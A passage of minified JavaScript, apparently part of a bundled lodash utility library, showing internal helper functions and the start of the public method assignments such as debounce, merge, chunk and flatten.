g=128&l,y=1&l,v=2&l,w=24&l,b=512&l,j=v?zr:pn(s);return function e(){for(var t,n=k(o=arguments.length),i=o;i--;)n[i]=arguments[i];if(w&&(t=function(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}(n,r=Ln(e))),u&&(n=tn(n,u,d,w)),p&&(n=nn(n,p,h,w)),o-=t,w&&o<_){var a=Zs(n,r);return xn(s,l,_n,e.placeholder,c,n,a,f,m,_-o)}var r=y?c:this,a=v?r[s]:s,o=n.length;return f?n=function(e,t){for(var n=e.length,i=Y(t.length,n),a=an(e);i--;){var r=t[i];e[i]=Gn(r,n)?a[r]:zr}return e}(n,f):b&&1<o&&n.reverse(),g&&m<o&&(n.length=m),(a=this&&this!==ds&&this instanceof e?j||pn(a):a).apply(r,n)}}function gn(n,o){return function(e,t){return e=e,i=n,a=o(t),r={},$e(e,function(e,t,n){i(r,a(e),t,n)}),r;var i,a,r}}function yn(i,a){return function(e,t){var n;if(e===zr&&t===zr)return a;if(e!==zr&&(n=e),t!==zr){if(n===zr)return t;t="string"==typeof e||"string"==typeof t?(e=Ot(e),Ot(t)):(e=Pt(e),Pt(t)),n=i(e,t)}return n}}function vn(i){return In(function(e){return e=Ts(e,Us(qn())),xt(function(t){var n=this;return i(e,function(e){return vs(e,n,t)})})})}function wn(e,t){var n=(t=t===zr?" ":Ot(t)).length;if(n<2)return n?kt(t,e):t;n=kt(t,L(e/tl(t)));return Ks(t)?Gt(nl(n),0,e).join(""):n.slice(0,e)}function bn(s,e,l,c){var u=1&e,d=pn(s);return function e(){for(var t=-1,n=arguments.length,i=-1,a=c.length,r=k(a+n),o=this&&this!==ds&&this instanceof e?d:s;++i<a;)r[i]=c[i];for(;n--;)r[i++]=arguments[++t];return vs(o,u?l:this,r)}}function jn(i){return function(e,t,n){return n&&"number"!=typeof n&&Kn(e,t,n)&&(t=n=zr),e=Ba(e),t===zr?(t=e,e=0):t=Ba(t),function(e,t,n,i){for(var a=-1,r=W(L((t-e)/(n||1)),0),o=k(r);r--;)o[i?r:++a]=e,e+=n;return o}(e,t,n=n===zr?e<t?1:-1:Ba(n),i)}}function kn(n){return function(e,t){return"string"==typeof e&&"string"==typeof t||(e=Va(e),t=Va(t)),n(e,t)}}function xn(e,t,n,i,a,r,o,s,l,c){var u=8&t;t|=u?32:64,4&(t&=~(u?64:32))||(t&=-4);c=[e,t,a,u?r:zr,u?o:zr,u?zr:r,u?zr:o,s,l,c],n=n.apply(zr,c);return Jn(e)&&oi(n,c),n.placeholder=i,ci(n,e,t)}function Cn(e){var i=a[e];return function(e,t){if(e=Va(e),(t=null==t?0:Y(Wa(t),292))&&U(e)){var n=(Ga(e)+"e").split("e");return+((n=(Ga(i(n[0]+"e"+(+n[1]+t)))+"e").split("e"))[0]+"e"+(+n[1]-t))}return i(e)}}var Sn=ee&&1/el(new ee([,-0]))[1]==1/0?function(e){return new ee(e)}:Rr;function Tn(r){return function(e){var t,n,i,a=Wn(e);return a==to?Xs(e):a==oo?(a=e,t=-1,n=Array(a.size),a.forEach(function(e){n[++t]=[e,e]}),n):Ts(r(i=e),function(e){return[e,i[e]]})}}function En(e,t,n,i,a,r,o,s){var l=2&t;if(!l&&"function"!=typeof e)throw new y(Fr);var c,u,d=i?i.length:0;d||(t&=-97,i=a=zr),o=o===zr?o:W(Wa(o),0),s=s===zr?s:Wa(s),d-=a?a.length:0,64&t&&(c=i,u=a,i=a=zr);var p,h,f,m,_=l?zr:Pn(e),o=[e,t,n,i,a,c,u,r,o,s];_&&function(e,t){var n=e[1],i=t[1],a=n|i,r=a<131,o=128==i&&8==n||128==i&&256==n&&e[7].length<=t[8]||384==i&&t[7].length<=t[8]&&8==n;if(!r&&!o)return;1&i&&(e[2]=t[2],a|=1&n?0:4);n=t[3];{var s;n&&(s=e[3],e[3]=s?tn(s,n,t[4]):n,e[4]=s?Zs(e[3],Hr):t[4])}(n=t[5])&&(s=e[5],e[5]=s?nn(s,n,t[6]):n,e[6]=s?Zs(e[5],Hr):t[6]);(n=t[7])&&(e[7]=n);128&i&&(e[8]=null==e[8]?t[8]:Y(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=a}(o,_),e=o[0],t=o[1],n=o[2],i=o[3],a=o[4],!(s=o[9]=o[9]===zr?l?0:e.length:W(o[9]-d,0))&&24&t&&(t&=-25);n=t&&1!=t?8==t||16==t?hn(e,t,s):32!=t&&33!=t||a.length?_n.apply(zr,o):bn(e,t,n,i):(h=n,f=1&t,m=pn(p=e),function e(){return(this&&this!==ds&&this instanceof e?m:p).apply(f?h:this,arguments)});return ci((_?Et:oi)(n,o),e,t)}function Qn(e,t,n,i){return e===zr||ga(e,h[n])&&!v.call(i,n)?t:e}function Dn(e,t,n,i,a,r){return Na(e)&&Na(t)&&(r.set(t,e),_t(e,t,zr,Dn,r),r.delete(t)),e}function Nn(e){return Ma(e)?zr:e}function An(e,t,n,i,a,r){var o=1&n,s=e.length,l=t.length;if(s!=l&&!(o&&s<l))return!1;l=r.get(e);if(l&&r.get(t))return l==t;var c=-1,u=!0,d=2&n?new je:zr;for(r.set(e,t),r.set(t,e);++c<s;){var p,h=e[c],f=t[c];if((p=i?o?i(f,h,c,t,e,r):i(h,f,c,e,t,r):p)!==zr){if(p)continue;u=!1;break}if(d){if(!Ns(t,function(e,t){return!Bs(d,t)&&(h===e||a(h,e,n,i,r))&&d.push(t)})){u=!1;break}}else if(h!==f&&!a(h,f,n,i,r)){u=!1;break}}return r.delete(e),r.delete(t),u}function In(e){return li(ii(e,zr,ji),e+"")}function Rn(e){return Je(e,lr,Hn)}function Mn(e){return Je(e,cr,Bn)}var Pn=ie?function(e){return ie.get(e)}:Rr;function On(e){for(var t=e.name+"",n=ae[t],i=v.call(ae,t)?n.length:0;i--;){var a=n[i],r=a.func;if(null==r||r==e)return a.name}return t}function Ln(e){return(v.call(he,"placeholder")?he:e).placeholder}function qn(){var e=(e=he.iteratee||Ar)===Ar?ct:e;return arguments.length?e(arguments[0],arguments[1]):e}function zn(e,t){var n,i=e.__data__;return("string"==(e=typeof(n=t))||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==n:null===n)?i["string"==typeof t?"string":"hash"]:i.map}function Fn(e){for(var t=lr(e),n=t.length;n--;){var i=t[n],a=e[i];t[n]=[i,a,ti(a)]}return t}function Un(e,t){t=t,t=null==(e=e)?zr:e[t];return lt(t)?t:zr}var Hn=z?function(t){return null==t?[]:(t=m(t),xs(z(t),function(e){return Q.call(t,e)}))}:Pr,Bn=z?function(e){for(var t=[];e;)Es(t,Hn(e)),e=T(e);return t}:Pr,Wn=Ze;function Yn(e,t,n){for(var i=-1,a=(t=Vt(t,e)).length,r=!1;++i<a;){var o=fi(t[i]);if(!(r=null!=e&&n(e,o)))break;e=e[o]}return r||++i!=a?r:!!(a=null==e?0:e.length)&&Da(a)&&Gn(o,a)&&(ba(e)||wa(e))}function Vn(e){return"function"!=typeof e.constructor||ei(e)?{}:fe(T(e))}function $n(e){return ba(e)||wa(e)||!!(N&&e&&e[N])}function Gn(e,t){var n=typeof e;return!!(t=null==t?Br:t)&&("number"==n||"symbol"!=n&&Xo.test(e))&&-1<e&&e%1==0&&e<t}function Kn(e,t,n){if(Na(n)){var i=typeof t;return("number"==i?ka(n)&&Gn(t,n.length):"string"==i&&t in n)&&ga(n[t],e)}}function Xn(e,t){if(!ba(e)){var n=typeof e;return"number"==n||"symbol"==n||"boolean"==n||null==e||qa(e)||(Io.test(e)||!Ao.test(e)||null!=t&&e in m(t))}}function Jn(e){var t=On(e),n=he[t];if("function"==typeof n&&t in ye.prototype){if(e===n)return 1;n=Pn(n);return n&&e===n[0]}}(X&&Wn(new X(new ArrayBuffer(1)))!=po||J&&Wn(new J)!=to||Z&&Wn(Z.resolve())!=ao||ee&&Wn(new ee)!=oo||te&&Wn(new te)!=co)&&(Wn=function(e){var t=Ze(e),e=t==io?e.constructor:zr,e=e?mi(e):"";if(e)switch(e){case re:return po;case oe:return to;case se:return ao;case le:return oo;case ce:return co}return t});var Zn=s?Ea:Or;function ei(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||h)}function ti(e){return e==e&&!Na(e)}function ni(t,n){return function(e){return null!=e&&(e[t]===n&&(n!==zr||t in m(e)))}}function ii(r,o,s){return o=W(o===zr?r.length-1:o,0),function(){for(var e=arguments,t=-1,n=W(e.length-o,0),i=k(n);++t<n;)i[t]=e[o+t];for(var t=-1,a=k(o+1);++t<o;)a[t]=e[t];return a[o]=s(i),vs(r,this,a)}}function ai(e,t){return t.length<2?e:Xe(e,Nt(t,0,-1))}function ri(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var oi=ui(Et),si=O||function(e,t){return ds.setTimeout(e,t)},li=ui(Qt);function ci(e,t,n){var i,a,t=t+"";return li(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(1<n?"& ":"")+t[i],t=t.join(2<n?", ":" "),e.replace(zo,"{\n/* [wrapped with "+t+"] */\n")}(t,(i=(t=(t=t).match(Fo))?t[1].split(Uo):[],a=n,bs(Vr,function(e){var t="_."+e[0];a&e[1]&&!Cs(i,t)&&i.push(t)}),i.sort())))}function ui(n){var i=0,a=0;return function(){var e=V(),t=16-(e-a);if(a=e,0<t){if(800<=++i)return arguments[0]}else i=0;return n.apply(zr,arguments)}}function di(e,t){var n=-1,i=e.length,a=i-1;for(t=t===zr?i:t;++n<t;){var r=jt(n,a),o=e[r];e[r]=e[n],e[n]=o}return e.length=t,e}var pi,hi=(pi=(Lr=da(Lr=function(e){var a=[];return 46===e.charCodeAt(0)&&a.push(""),e.replace(Ro,function(e,t,n,i){a.push(n?i.replace(Bo,"$1"):t||e)}),a},function(e){return 500===pi.size&&pi.clear(),e})).cache,Lr);function fi(e){if("string"==typeof e||qa(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function mi(e){if(null!=e){try{return l.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function _i(e){if(e instanceof ye)return e.clone();var t=new ge(e.__wrapped__,e.__chain__);return t.__actions__=an(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var gi=xt(function(e,t){return xa(e)?qe(e,We(t,1,xa,!0)):[]}),yi=xt(function(e,t){var n=Ti(t);return xa(n)&&(n=zr),xa(e)?qe(e,We(t,1,xa,!0),qn(n,2)):[]}),vi=xt(function(e,t){var n=Ti(t);return xa(n)&&(n=zr),xa(e)?qe(e,We(t,1,xa,!0),zr,n):[]});function wi(e,t,n){var i=null==e?0:e.length;if(!i)return-1;n=null==n?0:Wa(n);return n<0&&(n=W(i+n,0)),Is(e,qn(t,3),n)}function bi(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var a=i-1;return n!==zr&&(a=Wa(n),a=n<0?W(i+a,0):Y(a,i-1)),Is(e,qn(t,3),a,!0)}function ji(e){return(null==e?0:e.length)?We(e,1):[]}function ki(e){return e&&e.length?e[0]:zr}var xi=xt(function(e){var t=Ts(e,Wt);return t.length&&t[0]===e[0]?it(t):[]}),Ci=xt(function(e){var t=Ti(e),n=Ts(e,Wt);return t===Ti(n)?t=zr:n.pop(),n.length&&n[0]===e[0]?it(n,qn(t,2)):[]}),Si=xt(function(e){var t=Ti(e),n=Ts(e,Wt);return(t="function"==typeof t?t:zr)&&n.pop(),n.length&&n[0]===e[0]?it(n,zr,t):[]});function Ti(e){var t=null==e?0:e.length;return t?e[t-1]:zr}var Ei=xt(Qi);function Qi(e,t){return e&&e.length&&t&&t.length?wt(e,t):e}var Di=In(function(e,t){var n=null==e?0:e.length,i=Re(e,t);return bt(e,Ts(t,function(e){return Gn(e,n)?+e:e}).sort(en)),i});function Ni(e){return null==e?e:K.call(e)}var Ai=xt(function(e){return Lt(We(e,1,xa,!0))}),Ii=xt(function(e){var t=Ti(e);return xa(t)&&(t=zr),Lt(We(e,1,xa,!0),qn(t,2))}),Ri=xt(function(e){var t="function"==typeof(t=Ti(e))?t:zr;return Lt(We(e,1,xa,!0),zr,t)});function Mi(t){if(!t||!t.length)return[];var n=0;return t=xs(t,function(e){return xa(e)&&(n=W(e.length,n),1)}),Fs(n,function(e){return Ts(t,Ls(e))})}function Pi(e,t){if(!e||!e.length)return[];e=Mi(e);return null==t?e:Ts(e,function(e){return vs(t,zr,e)})}var Oi=xt(function(e,t){return xa(e)?qe(e,t):[]}),Li=xt(function(e){return Ht(xs(e,xa))}),qi=xt(function(e){var t=Ti(e);return xa(t)&&(t=zr),Ht(xs(e,xa),qn(t,2))}),zi=xt(function(e){var t="function"==typeof(t=Ti(e))?t:zr;return Ht(xs(e,xa),zr,t)}),Fi=xt(Mi);var Ui=xt(function(e){var t=e.length,t="function"==typeof(t=1<t?e[t-1]:zr)?(e.pop(),t):zr;return Pi(e,t)});function Hi(e){e=he(e);return e.__chain__=!0,e}function Bi(e,t){return t(e)}var Wi=In(function(t){function e(e){return Re(e,t)}var n=t.length,i=n?t[0]:0,a=this.__wrapped__;return!(1<n||this.__actions__.length)&&a instanceof ye&&Gn(i)?((a=a.slice(i,+i+(n?1:0))).__actions__.push({func:Bi,args:[e],thisArg:zr}),new ge(a,this.__chain__).thru(function(e){return n&&!e.length&&e.push(zr),e})):this.thru(e)});var Yi=on(function(e,t,n){v.call(e,n)?++e[n]:Ie(e,n,1)});var Vi=fn(wi),$i=fn(bi);function Gi(e,t){return(ba(e)?bs:ze)(e,qn(t,3))}function Ki(e,t){return(ba(e)?js:Fe)(e,qn(t,3))}var Xi=on(function(e,t,n){v.call(e,n)?e[n].push(t):Ie(e,n,[t])});var Ji=xt(function(e,t,n){var i=-1,a="function"==typeof t,r=ka(e)?k(e.length):[];return ze(e,function(e){r[++i]=a?vs(t,e,n):at(e,t,n)}),r}),Zi=on(function(e,t,n){Ie(e,n,t)});function ea(e,t){return(ba(e)?Ts:ht)(e,qn(t,3))}var ta=on(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var na=xt(function(e,t){if(null==e)return[];var n=t.length;return 1<n&&Kn(e,t[0],t[1])?t=[]:2<n&&Kn(t[0],t[1],t[2])&&(t=[t[0]]),yt(e,We(t,1),[])}),ia=P||function(){return ds.Date.now()};function aa(e,t,n){return t=n?zr:t,t=e&&null==t?e.length:t,En(e,128,zr,zr,zr,zr,t)}function ra(e,t){var n;if("function"!=typeof t)throw new y(Fr);return e=Wa(e),function(){return 0<--e&&(n=t.apply(this,arguments)),e<=1&&(t=zr),n}}var oa=xt(function(e,t,n){var i,a=1;return n.length&&(i=Zs(n,Ln(oa)),a|=32),En(e,a,t,n,i)}),sa=xt(function(e,t,n){var i,a=3;return n.length&&(i=Zs(n,Ln(sa)),a|=32),En(t,a,e,n,i)});function la(i,n,e){var a,r,o,s,l,c,u=0,d=!1,p=!1,t=!0;if("function"!=typeof i)throw new y(Fr);function h(e){var t=a,n=r;return a=r=zr,u=e,s=i.apply(n,t)}function f(e){var t=e-c;return c===zr||n<=t||t<0||p&&o<=e-u}function m(){var e,t=ia();if(f(t))return _(t);l=si(m,(t=n-((e=t)-c),p?Y(t,o-(e-u)):t))}function _(e){return l=zr,t&&a?h(e):(a=r=zr,s)}function g(){var e=ia(),t=f(e);if(a=arguments,r=this,c=e,t){if(l===zr)return u=t=c,l=si(m,n),d?h(t):s;if(p)return Kt(l),l=si(m,n),h(c)}return l===zr&&(l=si(m,n)),s}return n=Va(n)||0,Na(e)&&(d=!!e.leading,p="maxWait"in e,o=p?W(Va(e.maxWait)||0,n):o,t="trailing"in e?!!e.trailing:t),g.cancel=function(){l!==zr&&Kt(l),u=0,a=c=r=l=zr},g.flush=function(){return l===zr?s:_(ia())},g}var ca=xt(function(e,t){return Le(e,1,t)}),ua=xt(function(e,t,n){return Le(e,Va(t)||0,n)});function da(i,a){if("function"!=typeof i||null!=a&&"function"!=typeof a)throw new y(Fr);function r(){var e=arguments,t=a?a.apply(this,e):e[0],n=r.cache;return n.has(t)?n.get(t):(e=i.apply(this,e),r.cache=n.set(t,e)||n,e)}return r.cache=new(da.Cache||be),r}function pa(t){if("function"!=typeof t)throw new y(Fr);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}da.Cache=be;var ha=$t(function(i,a){var r=(a=1==a.length&&ba(a[0])?Ts(a[0],Us(qn())):Ts(We(a,1),Us(qn()))).length;return xt(function(e){for(var t=-1,n=Y(e.length,r);++t<n;)e[t]=a[t].call(this,e[t]);return vs(i,this,e)})}),fa=xt(function(e,t){var n=Zs(t,Ln(fa));return En(e,32,zr,t,n)}),ma=xt(function(e,t){var n=Zs(t,Ln(ma));return En(e,64,zr,t,n)}),_a=In(function(e,t){return En(e,256,zr,zr,zr,t)});function ga(e,t){return e===t||e!=e&&t!=t}var ya=kn(et),va=kn(function(e,t){return t<=e}),wa=rt(function(){return arguments}())?rt:function(e){return Aa(e)&&v.call(e,"callee")&&!Q.call(e,"callee")},ba=k.isArray,ja=hs?Us(hs):function(e){return Aa(e)&&Ze(e)==uo};function ka(e){return null!=e&&Da(e.length)&&!Ea(e)}function xa(e){return Aa(e)&&ka(e)}var Ca=F||Or,Sa=fs?Us(fs):function(e){return Aa(e)&&Ze(e)==Xr};function Ta(e){if(!Aa(e))return!1;var t=Ze(e);return t==Jr||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!Ma(e)}function Ea(e){if(!Na(e))return!1;e=Ze(e);return e==Zr||e==eo||"[object AsyncFunction]"==e||"[object Proxy]"==e}function Qa(e){return"number"==typeof e&&e==Wa(e)}function Da(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=Br}function Na(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Aa(e){return null!=e&&"object"==typeof e}var Ia=ms?Us(ms):function(e){return Aa(e)&&Wn(e)==to};function Ra(e){return"number"==typeof e||Aa(e)&&Ze(e)==no}function Ma(e){if(!Aa(e)||Ze(e)!=io)return!1;e=T(e);if(null===e)return!0;e=v.call(e,"constructor")&&e.constructor;return"function"==typeof e&&e instanceof e&&l.call(e)==g}var Pa=_s?Us(_s):function(e){return Aa(e)&&Ze(e)==ro};var Oa=gs?Us(gs):function(e){return Aa(e)&&Wn(e)==oo};function La(e){return"string"==typeof e||!ba(e)&&Aa(e)&&Ze(e)==so}function qa(e){return"symbol"==typeof e||Aa(e)&&Ze(e)==lo}var za=ys?Us(ys):function(e){return Aa(e)&&Da(e.length)&&!!ss[Ze(e)]};var Fa=kn(pt),Ua=kn(function(e,t){return e<=t});function Ha(e){if(!e)return[];if(ka(e))return(La(e)?nl:an)(e);if(A&&e[A])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[A]());var t=Wn(e);return(t==to?Xs:t==oo?el:gr)(e)}function Ba(e){return e?(e=Va(e))!==1/0&&e!==-1/0?e==e?e:0:17976931348623157e292*(e<0?-1:1):0===e?e:0}function Wa(e){var t=Ba(e),e=t%1;return t==t?e?t-e:t:0}function Ya(e){return e?Me(Wa(e),0,Yr):0}function Va(e){if("number"==typeof e)return e;if(qa(e))return Wr;if("string"!=typeof(e=Na(e)?Na(t="function"==typeof e.valueOf?e.valueOf():e)?t+"":t:e))return 0===e?e:+e;e=e.replace(Oo,"");var t=$o.test(e);return t||Ko.test(e)?us(e.slice(2),t?2:8):Vo.test(e)?Wr:+e}function $a(e){return rn(e,cr(e))}function Ga(e){return null==e?"":Ot(e)}var Ka=sn(function(e,t){if(ei(t)||ka(t))rn(t,lr(t),e);else for(var n in t)v.call(t,n)&&Qe(e,n,t[n])}),Xa=sn(function(e,t){rn(t,cr(t),e)}),Ja=sn(function(e,t,n,i){rn(t,cr(t),e,i)}),Za=sn(function(e,t,n,i){rn(t,lr(t),e,i)}),er=In(Re);var tr=xt(function(e,t){e=m(e);var n=-1,i=t.length,a=2<i?t[2]:zr;for(a&&Kn(t[0],t[1],a)&&(i=1);++n<i;)for(var r=t[n],o=cr(r),s=-1,l=o.length;++s<l;){var c=o[s],u=e[c];(u===zr||ga(u,h[c])&&!v.call(e,c))&&(e[c]=r[c])}return e}),nr=xt(function(e){return e.push(zr,Dn),vs(dr,zr,e)});function ir(e,t,n){t=null==e?zr:Xe(e,t);return t===zr?n:t}function ar(e,t){return null!=e&&Yn(e,t,nt)}var rr=gn(function(e,t,n){e[t=null!=t&&"function"!=typeof t.toString?_.call(t):t]=n},Dr(Nr)),or=gn(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=_.call(t)),v.call(e,t)?e[t].push(n):e[t]=[n]},qn),sr=xt(at);function lr(e){return(ka(e)?xe:ut)(e)}function cr(e){return ka(e)?xe(e,!0):dt(e)}var ur=sn(function(e,t,n){_t(e,t,n)}),dr=sn(function(e,t,n,i){_t(e,t,n,i)}),pr=In(function(t,e){var n={};if(null==t)return n;var i=!1;e=Ts(e,function(e){return e=Vt(e,t),i=i||1<e.length,e}),rn(t,Mn(t),n),i&&(n=Pe(n,7,Nn));for(var a=e.length;a--;)qt(n,e[a]);return n});var hr=In(function(e,t){return null==e?{}:vt(n=e,t,function(e,t){return ar(n,t)});var n});function fr(e,n){if(null==e)return{};var t=Ts(Mn(e),function(e){return[e]});return n=qn(n),vt(e,t,function(e,t){return n(e,t[0])})}var mr=Tn(lr),_r=Tn(cr);function gr(e){return null==e?[]:Hs(e,lr(e))}var yr=dn(function(e,t,n){return t=t.toLowerCase(),e+(n?vr(t):t)});function vr(e){return Sr(Ga(e).toLowerCase())}function wr(e){return(e=Ga(e))&&e.replace(Jo,Vs).replace(ns,"")}var br=dn(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),jr=dn(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),kr=un("toLowerCase");var xr=dn(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var Cr=dn(function(e,t,n){return e+(n?" ":"")+Sr(t)});var o=dn(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),Sr=un("toUpperCase");function Tr(e,t,n){return e=Ga(e),(t=n?zr:t)===zr?(n=e,as.test(n)?e.match(is)||[]:e.match(Ho)||[]):e.match(t)||[]}var Er=xt(function(e,t){try{return vs(e,zr,t)}catch(e){return Ta(e)?e:new i(e)}}),Qr=In(function(t,e){return bs(e,function(e){e=fi(e),Ie(t,e,oa(t[e],t))}),t});function Dr(e){return function(){return e}}j=mn(),n=mn(!0);function Nr(e){return e}function Ar(e){return ct("function"==typeof e?e:Pe(e,1))}t=xt(function(t,n){return function(e){return at(e,t,n)}}),x=xt(function(t,n){return function(e){return at(t,e,n)}});function Ir(i,t,e){var n=lr(t),a=Ke(t,n);null!=e||Na(t)&&(a.length||!n.length)||(e=t,t=i,i=this,a=Ke(t,lr(t)));var r=!(Na(e)&&"chain"in e&&!e.chain),o=Ea(i);return bs(a,function(e){var n=t[e];i[e]=n,o&&(i.prototype[e]=function(){var e=this.__chain__;if(r||e){var t=i(this.__wrapped__);return(t.__actions__=an(this.__actions__)).push({func:n,args:arguments,thisArg:i}),t.__chain__=e,t}return n.apply(i,Es([this.value()],arguments))})}),i}function Rr(){}ue=vn(Ts),M=vn(ks),X=vn(Ns);function Mr(e){return Xn(e)?Ls(fi(e)):(t=e,function(e){return Xe(e,t)});var t}Z=jn(),te=jn(!0);function Pr(){return[]}function Or(){return!1}var s=yn(function(e,t){return e+t},0),O=Cn("ceil"),Qt=yn(function(e,t){return e/t},1),Lr=Cn("floor");var qr,P=yn(function(e,t){return e*t},1),$t=Cn("round"),F=yn(function(e,t){return e-t},0);return he.after=function(e,t){if("function"!=typeof t)throw new y(Fr);return e=Wa(e),function(){if(--e<1)return t.apply(this,arguments)}},he.ary=aa,he.assign=Ka,he.assignIn=Xa,he.assignInWith=Ja,he.assignWith=Za,he.at=er,he.before=ra,he.bind=oa,he.bindAll=Qr,he.bindKey=sa,he.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return ba(e)?e:[e]},he.chain=Hi,he.chunk=function(e,t,n){t=(n?Kn(e,t,n):t===zr)?1:W(Wa(t),0);var i=null==e?0:e.length;if(!i||t<1)return[];for(var a=0,r=0,o=k(L(i/t));a<i;)o[r++]=Nt(e,a,a+=t);return o},he.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,a=[];++t<n;){var r=e[t];r&&(a[i++]=r)}return a},he.concat=function(){var e=arguments.length;if(!e)return[];for(var t=k(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Es(ba(n)?an(n):[n],We(t,1))},he.cond=function(i){var a=null==i?0:i.length,t=qn();return i=a?Ts(i,function(e){if("function"!=typeof e[1])throw new y(Fr);return[t(e[0]),e[1]]}):[],xt(function(e){for(var t=-1;++t<a;){var n=i[t];if(vs(n[0],this,e))return vs(n[1],this,e)}})},he.conforms=function(e){return t=Pe(e,1),n=lr(t),function(e){return Oe(e,t,n)};var t,n},he.constant=Dr,he.countBy=Yi,he.create=function(e,t){return e=fe(e),null==t?e:Ae(e,t)},he.curry=function e(t,n,i){n=En(t,8,zr,zr,zr,zr,zr,n=i?zr:n);return n.placeholder=e.placeholder,n},he.curryRight=function e(t,n,i){n=En(t,16,zr,zr,zr,zr,zr,n=i?zr:n);return n.placeholder=e.placeholder,n},he.debounce=la,he.defaults=tr,he.defaultsDeep=nr,he.defer=ca,he.delay=ua,he.difference=gi,he.differenceBy=yi,he.differenceWith=vi,he.drop=function(e,t,n){var i=null==e?0:e.length;return i?Nt(e,(t=n||t===zr?1:Wa(t))<0?0:t,i):[]},he.dropRight=function(e,t,n){var i=null==e?0:e.length;return i?Nt(e,0,(t=i-(t=n||t===zr?1:Wa(t)))<0?0:t):[]},he.dropRightWhile=function(e,t){return e&&e.length?Ft(e,qn(t,3),!0,!0):[]},he.dropWhile=function(e,t){return e&&e.length?Ft(e,qn(t,3),!0):[]},he.fill=function(e,t,n,i){var a=null==e?0:e.length;return a?(n&&"number"!=typeof n&&Kn(e,t,n)&&(n=0,i=a),function(e,t,n,i){var a=e.length;for((n=Wa(n))<0&&(n=a<-n?0:a+n),(i=i===zr||a<i?a:Wa(i))<0&&(i+=a),i=i<n?0:Ya(i);n<i;)e[n++]=t;return e}(e,t,n,i)):[]},he.filter=function(e,t){return(ba(e)?xs:Be)(e,qn(t,3))},he.flatMap=function(e,t){return We(ea(e,t),1)},he.flatMapDeep=function(e,t){return We(ea(e,t),1/0)},he.flatMapDepth=function(e,t,n){return n=n===zr?1:Wa(n),We(ea(e,t),n)},he.flatten=ji,he.flattenDeep=function(e){return(null==e?0:e.length)?We(e,1/0):[]},he.flattenDepth=function(e,t){return(null==e?0:e.length)?We(e,t=t===zr?1:Wa(t)):[]},he.flip=function(e){return En(e,512)},he.flow=j,he.flowRight=n,he.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var a=e[t];i[a[0]]=a[1]}return i},he.functions=function(e){return null==e?[]:Ke(e,lr(e))},he.functionsIn=function(e){return null==e?[]:Ke(e,cr(e))},he.groupBy=Xi,he.initial=function(e){return(null==e?0:e.length)?Nt(e,0,-1):[]},he.intersection=xi,he.intersectionBy=Ci,he.intersectionWith=Si,he.invert=rr,he.invertBy=or,he.invokeMap=Ji,he.iteratee=Ar,he.keyBy=Zi,he.keys=lr,he.keysIn=cr,he.map=ea,he.mapKeys=function(e,i){var a={};return i=qn(i,3),$e(e,function(e,t,n){Ie(a,i(e,t,n),e)}),a},he.mapValues=function(e,i){var a={};return i=qn(i,3),$e(e,function(e,t,n){Ie(a,t,i(e,t,n))}),a},he.matches=function(e){return ft(Pe(e,1))},he.matchesProperty=function(e,t){return mt(e,Pe(t,1))},he.memoize=da,he.merge=ur,he.mergeWith=dr,he.method=t,he.methodOf=x,he.mixin=Ir,he.negate=pa,he.nthArg=function(t){return t=Wa(t),xt(function(e){return gt(e,t)})},he.omit=pr,he.omitBy=function(e,t){return fr(e,pa(qn(t)))},he.once=function(e){return ra(2,e)},he.orderBy=function(e,t,n,i){return null==e?[]:yt(e,t=!ba(t)?null==t?[]:[t]:t,n=!ba(n=i?zr:n)?null==n?[]:[n]:n)},he.over=ue,he.overArgs=ha,he.overEvery=M,he.overSome=X,he.partial=fa,he.partialRight=ma,he.partition=ta,he.pick=hr,he.pickBy=fr,he.property=Mr,he.propertyOf=function(t){return function(e){return null==t?zr:Xe(t,e)}},he.pull=Ei,he.pullAll=Qi,he.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?wt(e,t,qn(n,2)):e},he.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?wt(e,t,zr,n):e},he.pullAt=Di,he.range=Z,he.rangeRight=te,he.rearg=_a,he.reject=function(e,t){return(ba(e)?xs:Be)(e,pa(qn(t,3)))},he.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,a=[],r=e.length;for(t=qn(t,3);++i<r;){var o=e[i];t(o,i,e)&&(n.push(o),a.push(i))}return bt(e,a),n},he.rest=function(e,t){if("function"!=typeof e)throw new y(Fr);return xt(e,t=t===zr?t:Wa(t))},he.reverse=Ni,he.sampleSize=function(e,t,n){return t=(n?Kn(e,t,n):t===zr)?1:Wa(t),(ba(e)?Se:St)(e,t)},he.set=function(e,t,n){return null==e?e:Tt(e,t,n)},he.setWith=function(e,t,n,i){return i="function"==typeof i?i:zr,null==e?e:Tt(e,t,n,i)},he.shuffle=function(e){return(ba(e)?Te:Dt)(e)},he.slice=function(e,t,n){var i=null==e?0:e.length;return i?(n=n&&"number"!=typeof 